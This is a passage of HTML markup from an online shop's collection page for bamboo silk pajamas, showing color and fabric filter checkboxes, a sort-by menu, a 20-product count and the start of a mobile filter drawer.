                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/en-eu/collections/bamboo-silk-pajamas" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Color</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/1"
                                  id="Filter-filter.v.t.shopify.color-pattern-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (2)</span>
                                <span class="visually-hidden">Black (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/2"
                                  id="Filter-filter.v.t.shopify.color-pattern-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blue (3)</span>
                                <span class="visually-hidden">Blue (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/8"
                                  id="Filter-filter.v.t.shopify.color-pattern-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gray (5)</span>
                                <span class="visually-hidden">Gray (5 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/9"
                                  id="Filter-filter.v.t.shopify.color-pattern-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Green (4)</span>
                                <span class="visually-hidden">Green (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/15"
                                  id="Filter-filter.v.t.shopify.color-pattern-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Navy (1)</span>
                                <span class="visually-hidden">Navy (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/11"
                                  id="Filter-filter.v.t.shopify.color-pattern-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Pink (3)</span>
                                <span class="visually-hidden">Pink (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/12"
                                  id="Filter-filter.v.t.shopify.color-pattern-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Purple (2)</span>
                                <span class="visually-hidden">Purple (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-8"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-8"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">White (1)</span>
                                <span class="visually-hidden">White (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/1"
                                  id="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (2)</span>
                                <span class="visually-hidden">Black (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/2"
                                  id="Filter-filter.v.t.shopify.color-pattern-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blue (3)</span>
                                <span class="visually-hidden">Blue (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/8"
                                  id="Filter-filter.v.t.shopify.color-pattern-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Gray (5)</span>
                                <span class="visually-hidden">Gray (5 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/9"
                                  id="Filter-filter.v.t.shopify.color-pattern-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Green (4)</span>
                                <span class="visually-hidden">Green (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/15"
                                  id="Filter-filter.v.t.shopify.color-pattern-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Navy (1)</span>
                                <span class="visually-hidden">Navy (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/11"
                                  id="Filter-filter.v.t.shopify.color-pattern-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Pink (3)</span>
                                <span class="visually-hidden">Pink (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/12"
                                  id="Filter-filter.v.t.shopify.color-pattern-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Purple (2)</span>
                                <span class="visually-hidden">Purple (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-8-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-8-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">White (1)</span>
                                <span class="visually-hidden">White (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Fabric (0 selected)"
                    >
                      <div>
                        <span>Fabric
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/en-eu/collections/bamboo-silk-pajamas" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Fabric</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16981"
                                  id="Filter-filter.v.t.shopify.fabric-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bamboo (20)</span>
                                <span class="visually-hidden">Bamboo (20 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16981"
                                  id="Filter-filter.v.t.shopify.fabric-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bamboo (20)</span>
                                <span class="visually-hidden">Bamboo (20 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/en-eu/collections/bamboo-silk-pajamas" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">20 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">20 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
